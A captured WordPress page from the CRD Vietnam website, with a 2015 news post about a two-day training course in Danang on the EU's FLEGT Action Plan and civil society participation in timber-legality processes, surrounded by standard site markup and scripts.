

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://crdvietnam.org/en/building-capacity-on-eus-flegt-action-plan/
body_size: 12342
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
		<title>Building capacity on EU&#8217;s FLEGT Action Plan &#8211; CRD Vietnam</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="CRD Vietnam &raquo; Feed" href="https://crdvietnam.org/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="CRD Vietnam &raquo; Comments Feed" href="https://crdvietnam.org/en/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CRD Vietnam &raquo; Building capacity on EU&#8217;s FLEGT Action Plan Comments Feed" href="https://crdvietnam.org/en/building-capacity-on-eus-flegt-action-plan/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/crdvietnam.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-components-css' href='http://crdvietnam.org/wp-includes/css/dist/components/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='http://crdvietnam.org/wp-includes/css/dist/preferences/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='http://crdvietnam.org/wp-includes/css/dist/block-editor/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='http://crdvietnam.org/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='http://crdvietnam.org/wp-includes/css/dist/patterns/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='http://crdvietnam.org/wp-includes/css/dist/editor/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='block-robo-gallery-style-css-css' href='http://crdvietnam.org/wp-content/plugins/robo-gallery/includes/extensions/block/dist/blocks.style.build.css?ver=3.2.11' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpdm-fonticon-css' href='http://crdvietnam.org/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='http://crdvietnam.org/wp-content/plugins/download-manager/assets/css/front.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='http://crdvietnam.org/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5' media='all' />
<link rel='stylesheet' id='style-css' href='http://crdvietnam.org/wp-content/themes/crd/style.css?ver=3.6.3' media='all' />
<link rel='stylesheet' id='main-css' href='http://crdvietnam.org/wp-content/themes/crd/build/main.css?ver=3.6.3' media='all' />
<script src="http://crdvietnam.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://crdvietnam.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="http://crdvietnam.org/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.7.4" id="wpdm-frontend-js-js"></script>
<script id="wpdm-frontjs-js-extra">
var wpdm_url = {"home":"https:\/\/crdvietnam.org\/","site":"http:\/\/crdvietnam.org\/","ajax":"https:\/\/crdvietnam.org\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"ca06eba3b7855589ea66c5e501dd2cdf"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};
</script>
<script src="http://crdvietnam.org/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.19" id="wpdm-frontjs-js"></script>
<link rel="https://api.w.org/" href="https://crdvietnam.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://crdvietnam.org/wp-json/wp/v2/posts/486" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://crdvietnam.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://crdvietnam.org/en/building-capacity-on-eus-flegt-action-plan/" />
<link rel='shortlink' href='https://crdvietnam.org/?p=486' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://crdvietnam.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrdvietnam.org%2Fen%2Fbuilding-capacity-on-eus-flegt-action-plan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://crdvietnam.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrdvietnam.org%2Fen%2Fbuilding-capacity-on-eus-flegt-action-plan%2F&#038;format=xml" />
<meta name="generator" content="WordPress Download Manager 3.3.19" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        			<style type="text/css">
					.is-form-id-4363 .is-search-submit:focus,
			.is-form-id-4363 .is-search-submit:hover,
			.is-form-id-4363 .is-search-submit,
            .is-form-id-4363 .is-search-icon {
			color: #1e73be !important;            background-color: #1e73be !important;            border-color: #1e73be !important;			}
                        	.is-form-id-4363 .is-search-submit path {
					fill: #1e73be !important;            	}
            			.is-form-id-4363 .is-search-input::-webkit-input-placeholder {
			    color: #1fad00 !important;
			}
			.is-form-id-4363 .is-search-input:-moz-placeholder {
			    color: #1fad00 !important;
			    opacity: 1;
			}
			.is-form-id-4363 .is-search-input::-moz-placeholder {
			    color: #1fad00 !important;
			    opacity: 1;
			}
			.is-form-id-4363 .is-search-input:-ms-input-placeholder {
			    color: #1fad00 !important;
			}
                        			.is-form-style-1.is-form-id-4363 .is-search-input:focus,
			.is-form-style-1.is-form-id-4363 .is-search-input:hover,
			.is-form-style-1.is-form-id-4363 .is-search-input,
			.is-form-style-2.is-form-id-4363 .is-search-input:focus,
			.is-form-style-2.is-form-id-4363 .is-search-input:hover,
			.is-form-style-2.is-form-id-4363 .is-search-input,
			.is-form-style-3.is-form-id-4363 .is-search-input:focus,
			.is-form-style-3.is-form-id-4363 .is-search-input:hover,
			.is-form-style-3.is-form-id-4363 .is-search-input,
			.is-form-id-4363 .is-search-input:focus,
			.is-form-id-4363 .is-search-input:hover,
			.is-form-id-4363 .is-search-input {
                                color: #1fad00 !important;                                border-color: #1fad00 !important;                                background-color: #ffffff !important;			}
                        			</style>
		</head>


<body class="post-template-default single single-post postid-486 single-format-standard crd">

	
	<a href="#main" class="visually-hidden-focusable">Skip to main content</a>

	<div id="wrapper">
		<header>
			<div class="container">
				<div class="logo-banner">
					
				<a class="navbar-brand" href="http://crdvietnam.org/en/home" title="CRD Vietnam" rel="home">
											<img src="https://crdvietnam.org/wp-content/uploads/2018/12/CRD_logo_eng.png" alt="CRD Vietnam" />
						<!-- <img src="https://crdvietnam.org/wp-content/uploads/2018/12/CRD_logo_eng.png" alt="CRD Vietnam" /> -->
									</a>
									<div class="banner">
						<img src="https://crdvietnam.org/wp-content/uploads/2025/08/Untitled-1-en-1.png" alt="CRD Vietnam" />
					</div>
				
				</div>
			</div>
				<nav id="header" class="navbar navbar-expand-lg navbar-dark">



			<div class="container">
					<button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbar" aria-controls="navbar" aria-expanded="false" aria-label="Toggle navigation">
						<span class="navbar-toggler-icon"></span>
					</button>
					<ul class="crd-lang-switcher mobile">
							<li class="lang-item lang-item-2 lang-item-vi no-translation lang-item-first"><a  lang="vi" hreflang="vi" href="http://crdvietnam.org/vi/trang-chu/"><img src="[data-uri]" alt="Tiếng Việt" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-5 lang-item-en current-lang"><a  lang="en-US" hreflang="en-US" href="https://crdvietnam.org/en/building-capacity-on-eus-flegt-action-plan/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
					</ul>

					<div id="navbar" class="collapse navbar-collapse">
						<ul id="menu-main-menu-en" class="navbar-nav me-auto"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nav-item menu-item-1439 dropdown"><a title="About Us" role="menuitem" href="#" data-bs-toggle="dropdown" class="nav-link dropdown-toggle" aria-expanded="false">About Us <span class="caret"></span></a><ul role="menu" class="dropdown-menu"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1693"><a title="Overview" role="menuitem" href="https://crdvietnam.org/en/about-crd/" class="dropdown-item">Overview</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1680"><a title="Organizational structure" role="menuitem" href="https://crdvietnam.org/en/organizational-structure/" class="dropdown-item">Organizational structure</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1681"><a title="Human Resource" role="menuitem" href="https://crdvietnam.org/en/staff/" class="dropdown-item">Human Resource</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1684"><a title="Project Site Map" role="menuitem" href="https://crdvietnam.org/en/project-map/" class="dropdown-item">Project Site Map</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1704" class="menu-item menu-item-type-taxonomy menu-item-object-category nav-item menu-item-1704"><a title="News" role="menuitem" href="https://crdvietnam.org/en/category/news/" class="nav-link">News</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nav-item menu-item-1441 dropdown"><a title="Our Thematic Areas" role="menuitem" href="#" data-bs-toggle="dropdown" class="nav-link dropdown-toggle" aria-expanded="false">Our Thematic Areas <span class="caret"></span></a><ul role="menu" class="dropdown-menu"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1444" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1444"><a aria-current="page" title="Natural resource governance and biodiversity conservation" role="menuitem" href="https://crdvietnam.org/en/category/thematic-areas/natural-resource-and-environmental-management/" class="dropdown-item">Natural resource governance and biodiversity conservation</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1447"><a title="Sustainable livelihood development" role="menuitem" href="https://crdvietnam.org/en/category/thematic-areas/sustainable-livelihood/" class="dropdown-item">Sustainable livelihood development</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1783"><a title="Climate change adaptation &amp; mitigation and Disaster risk management" role="menuitem" href="https://crdvietnam.org/en/category/thematic-areas/climate-change-disaster-risk-management/" class="dropdown-item">Climate change adaptation &amp; mitigation and Disaster risk management</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6647"><a title="Knowledge sharing and innovation" role="menuitem" href="https://crdvietnam.org/en/category/thematic-areas/knowledge-sharing-and-innovation/" class="dropdown-item">Knowledge sharing and innovation</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nav-item menu-item-1782 dropdown"><a title="Cross cutting Themes" role="menuitem" href="#" data-bs-toggle="dropdown" class="nav-link dropdown-toggle" aria-expanded="false">Cross cutting Themes <span class="caret"></span></a><ul role="menu" class="dropdown-menu"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1445"><a title="Good governance" role="menuitem" href="https://crdvietnam.org/en/category/cross-cutting-themes/new-rural-develpment/" class="dropdown-item">Good governance</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1785"><a title="Gender" role="menuitem" href="https://crdvietnam.org/en/category/cross-cutting-themes/gender/" class="dropdown-item">Gender</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1784"><a title="Child rights" role="menuitem" href="https://crdvietnam.org/en/category/cross-cutting-themes/child-protection/" class="dropdown-item">Child rights</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2625"><a title="Indigenous culture" role="menuitem" href="https://crdvietnam.org/en/category/indigenous-culture/" class="dropdown-item">Indigenous culture</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6729" class="menu-item menu-item-type-taxonomy menu-item-object-category nav-item menu-item-6729"><a title="Jobs" role="menuitem" href="https://crdvietnam.org/en/category/jobs/" class="nav-link">Jobs</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav-item menu-item-5741 dropdown"><a title="Resources" role="menuitem" href="#" data-bs-toggle="dropdown" class="nav-link dropdown-toggle" aria-expanded="false">Resources <span class="caret"></span></a><ul role="menu" class="dropdown-menu"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5742"><a title="Photo Gallery" role="menuitem" href="https://crdvietnam.org/en/category/publications-materials/album-image/" class="dropdown-item">Photo Gallery</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5743"><a title="Video Gallery" role="menuitem" href="https://crdvietnam.org/en/category/publications-materials/album-video/" class="dropdown-item">Video Gallery</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4463" class="menu-item menu-item-type-taxonomy menu-item-object-wpdmcategory menu-item-4463"><a title="Publications – Materials" role="menuitem" href="https://crdvietnam.org/en/download-category/document/" class="dropdown-item">Publications – Materials</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6730"><a title="Case Studies" role="menuitem" href="https://crdvietnam.org/en/category/library/case-studies/" class="dropdown-item">Case Studies</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4467"><a title="CRD_E leanring" role="menuitem" target="_blank" href="https://crd-elearning.org/" class="dropdown-item">CRD_E leanring</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1460" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-1460"><a title="Contact Us" role="menuitem" href="https://crdvietnam.org/en/contact-us/" class="nav-link">Contact Us</a></li>
</ul>						<ul class="crd-lang-switcher">
								<li class="lang-item lang-item-2 lang-item-vi no-translation lang-item-first"><a  lang="vi" hreflang="vi" href="http://crdvietnam.org/vi/trang-chu/"><img src="[data-uri]" alt="Tiếng Việt" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-5 lang-item-en current-lang"><a  lang="en-US" hreflang="en-US" href="https://crdvietnam.org/en/building-capacity-on-eus-flegt-action-plan/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
						</ul>
													<div class="navbar-search-wrapper">
								<button class="navbar-search-toggle-button" id="toggle-header-search-form-btn"><i class="bi bi-search"></i></button>
								<form id="header-search-form" class="search-form my-lg-0 d-block d-lg-none" role="search" method="get" action="http://crdvietnam.org">
									<div class="input-group">
										<input type="text" name="s" class="form-control" placeholder="Search" title="Search" />
										<button type="submit" name="submit" class="btn btn-outline-secondary"><i class="bi bi-search"></i></button>
									</div>
								</form>
							</div>
											</div><!-- /.navbar-collapse -->
			</div><!-- /.container -->
				</nav><!-- /#header -->
		</header>

		<main id="main"  >

			
<article id="post-486" class="container post-486 post type-post status-publish format-standard hentry category-management-of-resources-environment-da category-natural-resource-and-environmental-management category-uncategorized-en">
	<div class="entry-header" style="--bg-url: url('https://placehold.co/1296x320/EEE/31343C')">
	    		<h1 class="entry-title" >Building capacity on EU&#8217;s FLEGT Action Plan</h1>
	    					<div class="entry-meta">
			<span class="sep">Posted on </span><a href="https://crdvietnam.org/en/building-capacity-on-eus-flegt-action-plan/" title="04/11/2015 - 00:00" rel="bookmark">04/11/2015 - 00:00</a><span class="by-author"> <span class="sep"> by </span> <span class="author-meta vcard"><a class="url fn n" href="https://crdvietnam.org/en/author/crdvietnam/" title="View all posts by crdvietnam" rel="author">crdvietnam</a></span></span>			</div><!-- /.entry-meta -->
				</div><!-- /.entry-header -->
	<div class="entry-content">
		<p style="text-align: justify;"><strong>From 16 to 17 November 2015, a training course on “Issues relating to EU&#8217;s FLEGT Action Plan” successfully took place in Danang City.</strong></p>
<p style="text-align: justify;"><a href="http://crdvietnam.org/wp-content/uploads/2016/04/DSC01185.jpg"><img fetchpriority="high" decoding="async" class=" wp-image-3641 size-full aligncenter" src="http://crdvietnam.org/wp-content/uploads/2016/04/DSC01185.jpg" alt="DSC01185" width="640" height="480" /></a></p>
<p style="text-align: justify;">The training course was jointly held by Project “Promoting the participation of the central Vietnam VNGO-FLEGT Network in the VPA-FLEGT processes” and the Centre for Rural Development in Central Vietnam (CRD).</p>
<p style="text-align: justify;">The activity attracted over 30 participants from various organizations such as Depart ment of Forest Protection, community-based organizations (CBOs) whose livelihoods depends on forest resources, civil society organizations (CSOs), research institutes and so on. Dr. Michael Richards from Forest Trends was the senior trainer of the course.</p>
<p style="text-align: justify;">The training focused on the issues relating to the EU&#8217;s FLEGT Action Plan such as: introduction about FLEGT/VPA, legal timber definition, Timber legality assurance systems (TLAS), timber supply chain, monitoring system, VPA negotiation process, the roles of CSOs, experience from other countries during the implementation, recommendations for better enforcement in Vietnam, etc.</p>
<p style="text-align: justify;">The topics for group discussion such as: the participation of CSOs in legal timber definition, identifying problems in monitoring of forest law enforcement in Vietnam, etc. helped the participants better understand VPA/ FLEGT as well as their role during the process.</p>
<p style="text-align: justify;">The 02-day training course was evaluated as successful, meeting the participants’ expectations and achieved expected results. Most of the participants found the course interesting and informative.</p>
<p style="text-align: justify;">On 18-19/11, it is expected that the training workshop on “The social political factors restricting the participation of civil society organizations in VPA/FLEGT process” held also by the project will be even more interesting and useful.</p>
<p style="text-align: justify;">Some pictures of the training course:</p>
<p style="text-align: justify;">Do Cao Anh</p>
	</div><!-- /.entry-content -->

	

	<footer class="entry-meta">
		<div class="post-taxonomies">
		Categories: <a href="https://crdvietnam.org/en/category/management-of-resources%e2%80%8b%e2%80%8b-environment-da/" rel="category tag">Management of Resources​​ &amp; Environment (DA)</a>, <a href="https://crdvietnam.org/en/category/thematic-areas/natural-resource-and-environmental-management/" rel="category tag">Natural resource governance and biodiversity conservation</a>, <a href="https://crdvietnam.org/en/category/uncategorized-en/" rel="category tag">Uncategorized</a>		</div>
			</footer><!-- /.entry-meta -->
	<hr style="max-width:800px; margin-left:auto; margin-right:auto; padding-right: calc(var(--bs-gutter-x) * .5); padding-left: calc(var(--bs-gutter-x) * .5);">
</article><!-- /#post-486 -->
	<div class="container">
		<div class="posts-related-wrapper">
			<h3>
				Related posts			</h3>
			<div class="posts-related posts-list">
									<div class="g-col-4">
						<div class="post-thumbnail"><a class="post-title" href="https://crdvietnam.org/en/seminar-entitled-book-introduction-and-information-sharing-on-biodiversity-conservation-and-wildlife-protection/" rel="bookmark" title="Seminar entitled “Book Introduction and Information Sharing on Biodiversity Conservation and Wildlife Protection.”"><img width="420" height="280" src="https://crdvietnam.org/wp-content/uploads/2025/06/HUN4553-2-420x280.jpg" class="attachment-post-list-item-thumbnail size-post-list-item-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crdvietnam.org/wp-content/uploads/2025/06/HUN4553-2-420x280.jpg 420w, https://crdvietnam.org/wp-content/uploads/2025/06/HUN4553-2-992x663.jpg 992w, https://crdvietnam.org/wp-content/uploads/2025/06/HUN4553-2-1920x1282.jpg 1920w, https://crdvietnam.org/wp-content/uploads/2025/06/HUN4553-2-768x513.jpg 768w, https://crdvietnam.org/wp-content/uploads/2025/06/HUN4553-2-1536x1026.jpg 1536w, https://crdvietnam.org/wp-content/uploads/2025/06/HUN4553-2-2048x1368.jpg 2048w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a></div>						<a class="post-title" href="https://crdvietnam.org/en/seminar-entitled-book-introduction-and-information-sharing-on-biodiversity-conservation-and-wildlife-protection/" rel="bookmark" title="Seminar entitled “Book Introduction and Information Sharing on Biodiversity Conservation and Wildlife Protection.”">Seminar entitled “Book Introduction and Information Sharing on Biodiversity Conservation and Wildlife Protection.”</a>
						<p>On June 7, 2025, at Meeting Room 4 of Hue University of Agriculture and Forestry, the Center for Rural Development in Central Vietnam (CRD), in collaboration with the Youth Union of Hue University of Agriculture and Forestry, successfully organized a seminar entitled “Book Introduction and Information Sharing on Biodiversity Conservation and Wildlife Protection.” The main [&hellip;]</p>
